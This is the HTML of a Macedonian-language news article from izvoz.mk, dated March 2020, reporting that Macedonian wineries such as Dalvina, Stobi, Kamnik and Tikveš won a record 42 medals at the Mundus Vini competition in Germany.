	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3017" class="post-3017 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-makedonija" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот Mundus Vini</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-03T10:11:01+00:00" >3 март, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b4%25d0%25be%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b5%25d0%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D1%98%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D0%B1%D1%80%D0%B5%D0%BD%D0%B4+%D0%B0%D0%BC%D0%B1%D0%B0%D1%81%D0%B0%D0%B4%D0%BE%D1%80%D0%B8%3A+O%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8+%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B8+42+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%BE%D1%82+Mundus+Vini&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b4%25d0%25be%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b5%25d0%25bd%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D1%98%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D0%B1%D1%80%D0%B5%D0%BD%D0%B4+%D0%B0%D0%BC%D0%B1%D0%B0%D1%81%D0%B0%D0%B4%D0%BE%D1%80%D0%B8%3A+O%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8+%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B8+42+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%BE%D1%82+Mundus+Vini %0A%0A https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/&title=%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D1%98%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D0%B1%D1%80%D0%B5%D0%BD%D0%B4+%D0%B0%D0%BC%D0%B1%D0%B0%D1%81%D0%B0%D0%B4%D0%BE%D1%80%D0%B8%3A+O%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8+%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B8+42+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%BE%D1%82+Mundus+Vini">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот Mundus Vini&body=https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D1%98%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D0%B1%D1%80%D0%B5%D0%BD%D0%B4+%D0%B0%D0%BC%D0%B1%D0%B0%D1%81%D0%B0%D0%B4%D0%BE%D1%80%D0%B8%3A+O%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8+%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B8+42+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%BE%D1%82+Mundus+Vini https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-e1583230093140.png" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-696x392.png" srcset="https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-696x392.png 696w, https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-300x169.png 300w, https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-768x432.png 768w, https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-1024x576.png 1024w, https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-1068x601.png 1068w, https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-1920x1080.png 1920w, https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-747x420.png 747w, https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-e1583230093140.png 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <!-- content --><p>На овогодинешното пролетно оценување на престижниот натпревар за вино Мундус Вини кој по 26ти пат се одржа во Нојштад, Германија во перидот од 18 до 23 фебруари годинава, 268 експерти за вино од 54 земји оценуваа околу 7.500 вина кои потекнуваат 45 земји.
<p><strong><em>Македонските вина забележаа значителен успех со вкупно освоени 42 награди од кои 29 златни медали и 13 сребрени.</em></strong> Ова преставува своевиден рекорд за македонските вина во освоени награди на поединечен натпревар за вино каде скоро 70% од регистрираните вина од нашата земја се закитија со медал. Со најголем број на освоени награди се закитија земјите од стариот вински свет: Италија, Шпанија, Франција, Португалија и Германија.
<p>Во насока на промоција на винската индустрија од земјата, <strong><em>Здужението </em></strong><strong><em>‘Вина од Македонија</em></strong><strong><em>”</em></strong> во рамките на Мундус Вини организираше Мастерклас презентација за македонските вина со фокус на вина од сортата Вранец, пред повеќе од 140 вински судии од цел свет.<br />
Овој настан, кој беше и финансиски поддржан од Министерството за земјоделство преку Програмата за Рурален развој 2020, беше оценет како една од најдобрите презентации на нашето вино на интернационалните пазари.<div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-3019" src="https://izvoz.mk/wp-content/uploads/2020/03/Masterclass-MK-wine-e1583230162819.jpg" alt="" width="700" height="327" />
<p><strong>На натпреварот, 10 македонски винарии освоија награди меѓу кои:</strong><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<p><strong><em>Винарија Далвина</em></strong> со 9 златни и два сребрени медали преставува најуспешната македонска винарија, која покрај освоените 4 златни и еден сребрен медал за своите линии Hermes, Dioniz  и Ar-Makedon, освои и 5 златни и 1 сребрен медал за вината од линијата Touch која е приватна марка за хрватската компанија WINE BUSINESS d.o.o., Zagreb. Имено виното Touch Premium Merlot од берба 2017 беше прогласено и за Best of Show Macedonia.
<p><strong><em>Винарија Стоби </em></strong>освои 6 златни и 1 сребрен медал, пред се за вината од линијата Private Reserve, а дополнително оваа винарија доби признание и за Best Producer Macedonia.
<p><strong><em>Винарија Камник</em></strong> се закити со 5 златни и 1 сребрен медал за вината од линиите Ten Barrels, Signature, Winemaker&#8217;s selection и Cuvee de Prestige, како и новото вино од линијата Heritage за соратата Каберне Совињнон 2016.<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<p><strong><em>Винарија Тикве</em></strong><strong><em>ш</em></strong> со освоени 4 златни и 3 сребрени ја продолжи низата на најнаградувана македонска винарија во измнинатите години. Врвните вина од премиум брендот на Тиквеш<strong><em>Tikveš Châteaux &amp; Domaines од Domain Barovo и Domain Lepovo се закитија со златни и сребрени медали, а сребрен медал освои и француското вино Terrasse à l&#8217;Ombre 2018 од Château de Gourdon </em></strong>која е под истиот бренд.
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b4%25d0%25be%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b5%25d0%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D1%98%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D0%B1%D1%80%D0%B5%D0%BD%D0%B4+%D0%B0%D0%BC%D0%B1%D0%B0%D1%81%D0%B0%D0%B4%D0%BE%D1%80%D0%B8%3A+O%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8+%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B8+42+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%BE%D1%82+Mundus+Vini&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b4%25d0%25be%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b5%25d0%25bd%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D1%98%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D0%B1%D1%80%D0%B5%D0%BD%D0%B4+%D0%B0%D0%BC%D0%B1%D0%B0%D1%81%D0%B0%D0%B4%D0%BE%D1%80%D0%B8%3A+O%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8+%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B8+42+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%BE%D1%82+Mundus+Vini %0A%0A https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/&title=%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D1%98%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D0%B1%D1%80%D0%B5%D0%BD%D0%B4+%D0%B0%D0%BC%D0%B1%D0%B0%D1%81%D0%B0%D0%B4%D0%BE%D1%80%D0%B8%3A+O%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8+%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B8+42+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%BE%D1%82+Mundus+Vini">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот Mundus Vini&body=https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B2%D0%B8%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D1%98%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D0%B1%D1%80%D0%B5%D0%BD%D0%B4+%D0%B0%D0%BC%D0%B1%D0%B0%D1%81%D0%B0%D0%B4%D0%BE%D1%80%D0%B8%3A+O%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8+%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B8+42+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%BE%D1%82+Mundus+Vini https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2020-03-03T10:11:01+00:00"><meta itemprop="dateModified" content="2020-03-03T10:16:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот Mundus Vini"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 